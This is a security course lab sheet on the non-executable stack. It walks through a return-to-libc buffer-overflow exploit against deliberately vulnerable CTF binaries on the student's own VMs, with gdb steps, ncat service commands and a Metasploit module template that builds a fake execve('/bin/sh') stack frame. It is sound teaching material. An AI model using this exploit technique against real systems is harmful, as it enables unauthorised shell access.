Contents
Introduction to NX
This lab introduces you to the non-executable stack. A countermeasure designed to make life more difficult for attackers, as they can no longer supply executable code directly to the stack.
The first half of the lab is a demonstration which involves writing an exploit for a statically compiled binary without stack protections. This should be familiar as it follows the same workflow as last week’s lab.
The exploit that you create is then run against challenge 1, a binary compiled without an executable stack.
An exploit technique to bypass this countermeasure, return-to-libc, is then introduced. You will write a return-to-libc exploit against the first challenge.
The second and third challenges are similar variants on the same program for you to complete. You can follow the same approach as in the lab to gain some more practice and earn some flags!
A recap from week 6
Last lab we wrote metasploit exploits for a few different programs which contained buffer overflow vulnerabilities. In all of these cases, we exploited the buffer overflow and then caused the program to spawn a shell.
The first program only executed code that was contained within the binary. The program had a handy get_shell() function, which contained a call to system("/bin/sh"). Our exploit for this one involved overflowing the buffer, finding the offset, then overwriting the Instruction Pointer (IP) with the memory location for the first instruction within the get_shell() function.
Unfortunately, the second program did include the get_shell() function. Without an obvious target function, our approach needed to change. Instead of using instructions that existed within the binary, we executed shellcode which we placed on the stack.
Memory Protections: Non-executable stack
A solution to make life difficult for attackers is to restrict the areas of memory that can be executed by the CPU as instructions.. As attacker-supplied shellcode typically lands on the stack, a good solution is to set all data stored on the stack as Non-Executable (NX).
A commonly applied mitigation strategy is known as W ^ X. The ^ character represents exclusive or (XOR), so every region in process memory should be writable (X)OR Executable, but not both.
This approach was first introduced in OpenBSD 3.3 in May 2003 as W ^ X. Windows added it in XP service pack 2 as Data Execution Protection (DEP).
The same functionality exists in linux, and stack space is marked by the kernel as non-executable by default. The programs from last week had to explicitly disable these protections at compile-time using the gcc parameter “-z execstack”.
This week’s challenges have the NX stack protection enabled, so we will need to take a different approach.
Bypassing the NX stack
Non-executable memory has been around for a long time, and so have the exploit techniques for bypassing it which are still widely used today.
A very clever work-around for exploiting binaries that have buffer overflow vulnerabilities and a non-executable stack was discovered by Solar Designer (the owner of Openwall and the mind behind tools like John the Ripper) in 1997 and posted to the bugtraq mailing list.
The technique, known as return-to-libc, completely avoids executing user-supplied code on the stack by redirecting the program to run instructions that are included within the Standard C Library (libc).
The exploits that you create for this week’s challenges will require you to do the same.
Identifying stack protections
When a binary is compiled with gcc there are artefacts left in the binary that can be inspected to find out which stack protections were enabled.
For demonstration purposes we have included the source code for the first challenge this week, it contains no randomisation and can be ==action: compiled with:==
gcc -g -m32 -z execstack -fno-stack-protector -z norelro -fno-pie -no-pie -Wl,--section-start=.text=0x64574b7a -mpreferred-stack-boundary=2 -o ~/vuln ~/challenges/Ch_nx_BOF_1/program.c

==action: Use readelf to print out the program headers:==
readelf -W -l --program-headers ~/vuln
==action: Run the same command against the binary for the first challenge.==
readelf -W -l --program-headers ~/challenges/Ch_nx_BOF_1/Ch_nx_BOF_1
Look at the GNU_STACK header’s flags column. The binary we compiled has RWE but the challenge has RW.
The missing E flag confirms that the stack for Ch_nx_BOF_1 is non-executable.
Exploiting with an NX stack: Finding the offset
First, as with previous buffer overflow exploits, we need to overflow the buffer and find the offset for EIP.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Note the IP address of your Desktop VM==.
==action: Change the first challenges directory and test that you can pipe input into the program’s stdin:==
cd ~/challenges/Ch_nx_BOF_1

ruby -e "puts 'A' * 15" | ./Ch_nx_BOF_1
Great - piping “A”’ characters to the program from our inline ruby code worked, and as a bonus it caused a segfault.
Now that we have confirmed that we can overflow the buffer, we need to find the offset for the instruction pointer.
==action: Make a debuggable copy of our program and serve it over the network:==
cp ~/challenges/Ch_nx_BOF_1/Ch_nx_BOF_1 ~/.
cd ~
ncat -kl -p 3333 -e ./Ch_nx_BOF_1
==VM: On the Kali Linux VM:==
Last lab we used the very handy get_pattern() function in our metasploit module to calculate the offset.
==action: Create your metasploit script==.
==action: Create a Metasploit exploit module, and save it as nx_bof1.rb in /root/.msf4/modules/exploits/linux/misc/:==
Hint: to make the directory path, you can run
mkdir -p /root/.msf4/modules/exploits/linux/misc/
Here is an template script that you can base your exploit on:
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'nx_bof1',
'Description' => 'Shell via ret2libc',
'Author' => [ 'Your name'],
'Version' => '$Revision: 1 $',
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Targets' => [ [ 'Automatic Target', { } ],],
'Payload' => {'BadChars' => "\x00\x0a\x0d\x20" },
'DefaultTarget' => 0,
'License' => GPL_LICENSE
))
register_options( [ Opt::RPORT(3333) ])
end
def exploit

puts "A TCP based Metasploit module"
connect
banner = sock.get_once.to_s.strip
print_status "Banner: #{banner}"
puts "\n\nAttach your debugger on the desktop now, then press enter"
gets
puts "Continuing!"
# Step 1: Find the offset
bad = pattern_create(500) #[offset:Offset-Value]
# Step 2: Confirm we have the correct offset
# Paste Step 2 template code here (found later in the labsheet)
# Step 3: return-to-libc
# Paste Step 3 template code here (found later in the labsheet)
sock.put bad + "\n\n"
buf = sock.timed_read(500)
sock.put "id\n"
buf = sock.timed_read(500)
puts "received #{buf}"
buf = sock.get_once(10)
sock.put payload.encoded
handler
disconnect
end
end
This example has included the pattern_offset() call for you.
==action: Run the exploit directly from the command line:==
msfconsole -x 'use exploit/linux/misc/nx_bof1; set RHOST ==edit:Desktop-IP-address==; set LHOST ==edit:Kali-IP-address==; exploit'
Tip: After the exploit has run you can run the same version again by running (msf)
exploitor pressCtrl-Dto exit msfconsole and then run the above command to run an updated version of your exploit.
When prompted to attach your debugger…
==VM: On your Desktop Debian Linux VM==
==action: Start debugging the program:==
edb --attach `pgrep -n Ch_nx_BOF_1`
edb automatically pauses execution when attaching to a process. Resume execution by pressing the ‘play’ button.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter to resume your exploit==.
==VM: On your Desktop Debian Linux VM (victim service)==
The exploit should have caused an Illegal Access Fault (a segfault). The error message will provide an address you can use to calculate the offset to the controlled ==edit:EIP-value==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Calculate the offset using metasploit’s pattern_offset.rb script:==
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q ==edit:EIP-value== -l 500
Note this down as the ==edit:Offset-Value==
Update your script. Comment out the code under “Step 1” and add the following code under Step 2. For now we are just storing the string “BBBB”, or 0x42424242 in the EIP.
  offset = "==edit:Offset-Value=="
  padding = "A" * offset
  eip = "BBBB"
  bad = padding + eip
return-to-libc
Now we control the instruction pointer, we need somewhere other than the non-executable stack to redirect flow to.
Looking back to challenge one of last week’s lab, the program included a convenient function for us to redirect execution to. The get_shell() function in that program simply called system("/bin/sh") to spawn a shell.
As this code was already included in the binary, we would still be able to run our exploit against that program even if it was compiled with a non-executable stack. This is because the memory location of the code included in the binary would be flagged as executable as it is legitimate code.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Investigate which shared libraries that the challenge binary is linked to:==
cd ~/challenges/Ch_nx_BOF_1/
ldd Ch_nx_BOF_1

Our program makes use of the standard c library. Make note of the path and memory location that libc is being loaded at.
Last week made use of the system() function which is contained within the c standard library.

==action: Look into how system() works in the manual:==
man 3 system

We can see that system() uses fork(2) to create a child process, which then executes the command passed to it. This can make it trickier to debug our exploit, as we have to interact with a second process.
Additionally, we can see that system() is just a wrapper for the execl() function.
==action: Look into how execl() works in the manual:==
man 3 execl

The man page suggests that execl(), too, is a wrapper for another function execve()!
==action: Look into how this execve() works in the manual:==
man 2 execve

Note the highlighted text section in the screenshot above.
The program currently being called will be replaced with the new program that is initialised with execve(), rather than forking and running it on a new subprocess. This will make debugging easier as we don’t have to follow a forked child process.
We can leverage this function to run system commands on the system within the same process we are exploiting!
Investigating execve()
The man page above shows that execve takes 3 parameters, the command to run, a pointer to an argument vector (i.e. parameters passed to the command we run), and a pointer to the environment variables.
As we just want to execute /bin/sh, we don’t need to be concerned about the argv or envp parameters for our exploit, as.
In c, the function call we are going to try mimic would look like this:
execve("/bin/sh", 0, 0);
For our exploit, we need to set the stack up in a way that replicates a legitimate function call exactly like the one above.
It would be useful to have an example write a basic dummy program that we can debug to inspect how the stack frame gets set up. We can then use this as something to aim at replicating with our exploit code.
==action: Paste the following code into a new file in your home directory called execve.c:==
#include <stdlib.h>
#include <unistd.h>

void main()
{
  execve("/bin/sh",0,0);
}
The compiler options a program is compiled with can make dramatic changes to the assembly code, even when using the same exact .c file. In order to keep things as similar as possible to the binaries used in this challenge, compile your program with the following gcc command:
gcc -g -m32 -fno-stack-protector -z norelro -fno-pie -no-pie -Wl,--section-start=.text=0x64574b7a -mpreferred-stack-boundary=2 -o ~/execve ~/execve.c
==action: Run the program==.
Once you have confirmed that you have an interactive shell, drop back to your main shell with Ctrl-D.
Next we should get an example of the way that the stack is set up when execve is called using a debugger:
cd ~

gdb -q ./execve
(gdb) break execve
(gdb) r
Now that we’ve hit our breakpoint just before the execve function is called, we can take a look at how the stack is set up to get our working example:


==action: Examine the contents at the top of the stack. Use gdb to print the next 20 hexadecimal words (4 bytes in 32-bit programs) using the stack pointer==.
(gdb) x/20wx $esp
Revisiting stack frames
As we have frozen at the start of the function, we can see how the stack was set up in memory when called with the 3 parameters as execve("/bin/sh",0,0).
The first value on the stack frame is: the function’s return address
This is the next instruction to be run after the function completes.
==action: Confirm this is the case within your debugger by examining the memory address:==
(gdb) x ==edit:0x6457ca3==

==action: Disassemble the main function== to confirm that this instruction is one after the call 0xaddress <execve@plt> instruction.
For the sake of our exploit, this address doesn’t matter because once our shell runs it won’t return until we tell it to. In order to make the program exit elegantly after we close our shell, we can replace this with the memory location of the exit() function, which we will find later.

The second value on the stack frame: is the first function parameter.
This is the memory location for the string "/bin/sh". ==action: Confirm this in your debugger by examining the memory location as a string:==
(gdb) x/s ==edit:0x645750008==
The third value on the stack frame is: is the second function parameter
The second parameter was the integer 0, which is represented by the hex value 0x00000000
The fourth value on the stack frame is: is the third function parameter.
Which is the same as above 0x0000000
The rest of the stack can be ignored for now.
To summarise:
- Once
execve("/bin/sh",0,0)has been called, EIP points to the first instruction in theexecve()function. - The stack frame is configured with the following 4 parameters:
- return address
- memory location of
"/bin/sh" - 0x000000
- 0x000000
Building a fake stack frame for a libc function call
Now that we have a working example, we can update our exploit script to mirror the stack layout.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update your exploit by commenting out the Step 2 code and including the following code segment at Step 3==.
  # Set up a ‘fake’ stack frame that mimics a call to execve("/bin/sh",0,0)
  offset = "==edit:Offset-Value=="
  eip = "BBBB"
  #execve = [0x00000000].pack('V')   # mem addr of execve()
  # eip = execve
  # ret_exit = [0x00000000].pack('V') # return address i.e. mem addr of exit() function
  # bin_sh = [0x00000000].pack('V')   # mem addr of "/bin/sh" string
  # zero = [0x00000000].pack('V')     # mem addr that contains 0x00000000

  bad = "A" * offset + eip + "C" * 30 # + ret_exit + bin_sh + zero + zero
The above code contains templates for the address of the execve function which we are overwriting EIP with, and all of the values that we need to find in order to construct our stack frame.
We will take an incremental approach to setting up memory therefore, other than the EIP, the other stack values are commented out for now. A string of 30 “C” characters is appended to the end of our exploit script for visibility in gdb.
Finding the addresses of execve() and exit()
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Run your updated exploit script and when prompted to attach your debugger, switch to your Desktop VM==.
==VM: On your Desktop Debian Linux VM (victim service)==
This time we are going to attach gdb to the process as it provides some useful functions for quickly inspecting memory.
gdb program -p `pgrep -n Ch_nx_BOF_1`
Whilst we have execution frozen, we can find the memory address for the execve and exit functions:
(gdb) p execve
(gdb) p exit
Make note of these two addresses as ==edit:Execve-Address== and ==edit:Exit-Address== before continuing execution…
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update your Kali script’s execve and ret_exit 0x00000000 placeholders with the actual addresses==.
  offset = "==edit:Offset-Value=="
  # eip = "BBBB"
  execve = ["==edit:Execve-Address=="].pack('V')   # mem addr of execve()
  eip = execve
  ret_exit = ["==edit:Exit-Address=="].pack('V') # return address i.e. mem addr of exit() function
  # bin_sh = [0x00000000].pack('V')   # mem addr of "/bin/sh" string
  # zero = [0x00000000].pack('V')     # mem addr that contains 0x00000000

  bad = "A" * offset + eip + ret_exit + "C" * 30 #+ bin_sh + zero + zero
Tip: Remove the “” around hex addresses: use
[0x00000000].pack('V')rather than["0x00000000"].pack('V')
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Continue execution in gdb==
(gdb) c
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter==
==VM: On your Desktop Debian Linux VM (victim service)==
We got a segfault error as our EIP tried to run code at 0x42424242 (or “BBBB”).
==action: Inspect the stack:==
(gdb) x/20wx $esp
We have overwritten the rest of the stack with 0x42 (“C”) characters as expected.
Great. Now that we have updated our exploit script above to store the address of the execve function in eip, and found the return address for the exit function, we should try to run it.
==VM: On the Kali Linux VM (attacker/exploit development)==
Run your updated exploit script and when prompted to attach your debugger, switch to your Desktop VM.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Attach the debugger then set a breakpoint to freeze execution at execve()==.
gdb program -p `pgrep -n Ch_nx_BOF_1`
(gdb) b execve
(gdb) c
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter==
==VM: On your Desktop Debian Linux VM (victim service)==
Great, we hit the breakpoint! The exploit caused the program to return to libc’s execve function.
==action: Inspect the stack:==
(gdb) x/20wx $esp
Inspect the memory address on the stack to confirm that it is the address of the first instruction within the exit function, or disassemble the exit function + manually compare the addresses.
One parameter down three to go..!
Finding the address of "/bin/sh"
There are a few places that we can look for the string "/bin/sh" within memory. One instance used historically in return-to-libc exploits can be found within libc itself.
Earlier in the lab we looked in the manual page for the system function and saw that it was actually just a wrapper for another function execl().
The system function passes a hard-coded "/bin/sh" to execl() as the first parameter, so it must be in libc somewhere…
Let’s search libc to see if we can find the string we are looking for.
==action: Use the strings program to output all (-a) readable strings== found within the /lib32/libc.so.6 library and print the offset from the start of libc at the start of the line in hex (-t x).
strings -a -t x /lib32/libc.so.6
Woah, that’s a lot of output.
==action: Let’s use grep to filter the output for lines which contain the exact string we’re after:==
strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"

Note the offset down as ==edit:BinShOffset==.
The string "/bin/sh" can be found at the offset ==edit:BinShOffset== within /lib32/libc.so.6.
In order to find the memory address that this string can be found within our program, we will need to first find out the address libc is loaded into memory, then we can calculate the location the "/bin/sh" can be found by adding our offset.
==action: Run the program in gdb and inspect the process mapped address space at runtime to find the address that libc is loaded at:==
gdb -q ./Ch_nx_BOF_1
(gdb) break main
(gdb) r
(gdb) info proc map
The /lib32/libc-2.28.so library is loaded into virtual process memory at the memory address ==edit:Libc-Start-Address==
==action: Use GDB to calculate the address of "/bin/sh" in memory:==
(gdb) x/s ==edit:Libc-Start-Address== + ==edit:BinSh-Offset==
If you have the correct start address + offset, you should see the string "/bin/sh" with its precise memory address. Note down the memory address as ==edit:BinSh-Address==.
Close the debugging session.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update your script:==
  offset = "==edit:Offset-Value=="
  # eip = "BBBB"
  execve = ["==edit:Execve-Address=="].pack('V')   # mem addr of execve()
  eip = execve
  ret_exit = ["==edit:Exit-Address=="].pack('V') # return address i.e. mem addr of exit() function
  bin_sh = ["==edit:BinSh-Address=="].pack('V')   # mem addr of "/bin/sh" string
  # zero = [0x00000000].pack('V')     # mem addr that contains 0x00000000

  bad = "A" * offset + eip + ret_exit + bin_sh + "C" * 30 #+ zero + zero
Tip: Remove the “” around hex addresses: use
[0x00000000].pack('V')rather than["0x00000000"].pack('V')
==action: Save your script file, reload metasploit, then run the exploit==.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Attach the debugger then set a breakpoint to freeze execution at execve()==.
gdb program -p `pgrep -n Ch_nx_BOF_1`
(gdb) b execve
(gdb) c
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter==
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Inspect the stack:==
(gdb) x/20wx $esp
Strange… the memory address was not loaded correctly. And all of our C’s are gone.
The 2nd value on the stack after our exploit contains the value 0x000000aa, where we wanted it to contain 0xf7f50aaa.
It looks like the last byte is correct, but the rest has not loaded. As we are packing our memory addresses in little endian, the bytes are read in from right to left. First 0xaa, then 0x0a, etc.
The 0x0a byte is a good example of a bad character contained within a memory address that we want to use. It represents the newline character in C strings, and will cause the gets() function to terminate, leaving the rest of our exploit string unreachable.
As the memory address of the instance of "/bin/sh" in libc is unusable, we will need a different approach. Next week we will investigate more sophisticated ways of getting around this, including chaining small segments of code together to manipulate memory to our advantage.
For now, let’s search the binary itself for the string "/bin/sh" that was printed out by the program as a hint. We could use the find function
==action: Disassemble main and look for the parameter pushed to the stack before the printf statement:==
(gdb) disassemble main
(gdb) x/s 0x645750a4

We can offset the memory address to find the memory location of the first “/” character. Calculate the number of characters in the string preceding "/bin/sh":

A great feature in gdb is the ability to do arithmetic different base number systems, so we can add our decimal number directly to a hex memory address without having to manually convert it first.
==action: Add decimal 11 to the hex value in gdb==.
(gdb) x/s 0x645750a4 + 11
Great. Note down the address of this string as ==edit:New-BinSh-Address==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update your script with the ==edit:New-BinSh-Address== :==
  offset = "==edit:Offset-Value=="
  # eip = "BBBB"
  execve = ["==edit:Execve-Address=="].pack('V')   # mem addr of execve()
  eip = execve
  ret_exit = ["==edit:Exit-Address=="].pack('V')   # return address i.e. mem addr of exit() function
  bin_sh = ["==edit:New-BinSh-Address=="].pack('V')   # mem addr of "/bin/sh" string
  # zero = [0x00000000].pack('V')     # mem addr that contains 0x00000000

  bad = "A" * offset + eip + ret_exit + bin_sh + "C" * 30 #+ zero + zero
Tip: Remove the “” around hex addresses: use
[0x00000000].pack('V')rather than["0x00000000"].pack('V')
==action: Save your script file, reload metasploit, then run the exploit==.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Attach the debugger then set a breakpoint to freeze execution at execve()==.
gdb program -p `pgrep -n Ch_nx_BOF_1`
(gdb) b execve
(gdb) c
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter==
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Inspect the stack:==
(gdb) x/20wx $esp
Woohoo! Our memory address is there and so are the C’s.
Bad characters that cause the function reading our exploit string to terminate part way through are tricky. The most common character is 0x0 (or “\0”), the null terminator.
The final parameter of our exploit requires us to pass 0x00000000 in twice! We’ll have to work around this somehow.
Two parameters down, two to go (well, one really as it’s the same value).
Finding an address containing 0x000000
As we can’t pass the hex value of 0 in directly, we should look for a place in memory that contains the value 0x00000000 and use that instead.
For convenience, we will search libc with gdb’s find function. Feel free to with alternatives such as edb’s search functionality:
(gdb) info proc map
(gdb) find ==edit:Libc-Start-Addr==, ==edit:Libc-End-Addr==,0x00000000
That’s a long list of memory addresses containing 0x00000000, great! Now we just need to make sure that we have one with no bad characters in.
==action: Confirm that you’ve got a memory address that contains 0x0000000:==
(gdb) x/wx ==edit:Zero-Address==
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Update your script with the Zero-Address:==
  offset = "==edit:Offset-Value=="
  # eip = "BBBB"
  execve = ["==edit:Execve-Address=="].pack('V')   # mem addr of execve()
  eip = execve
  ret_exit = ["==edit:Exit-Address=="].pack('V') # return address i.e. mem addr of exit() function
  bin_sh = ["==edit:New-BinSh-Address=="].pack('V')   # mem addr of "/bin/sh" string
  # zero = [Zero-Address].pack('V')     # mem addr that contains 0x00000000

  bad = "A" * offset + eip + ret_exit + bin_sh + zero + zero
Tip: Remove the “” around hex addresses: use
[0x00000000].pack('V')rather than["0x00000000"].pack('V')
==action: Save your script and run the exploit==.
CTF Challenge 1
Challenge one included no randomisation for demonstration purposes.
Flag: Run the SGID version (~/challenges/Ch_nx_BOF_1/Ch_nx_BOF_1) over the network with ncat and attack it with your exploit, then read the flag.
CTF Challenges 2 and 3
Flag: The second and third challenges follow the same approach as above.
Tip: The binaries have some slight randomness, so the data you need to find will have different offset’s and memory addresses.
Conclusion
At this point you have:
-
Learned about non-executable regions of memory
-
Written a return-to-libc exploit, which avoided running any code on the stack, which involved:
-
Finding the offset for EIP
-
Investigated libc and found that the library contains some useful functions that can be run to spawn a shell
-
Located the memory address of one such function (execve())
-
Built a fake stack frame, first including the return address (in this case we used exit())
-
Located ound data that we wanted to supply as parameters to our function.
-
-
Exploited the binary and successfully spawned a shell, without supplying an external shellcode.
Well done!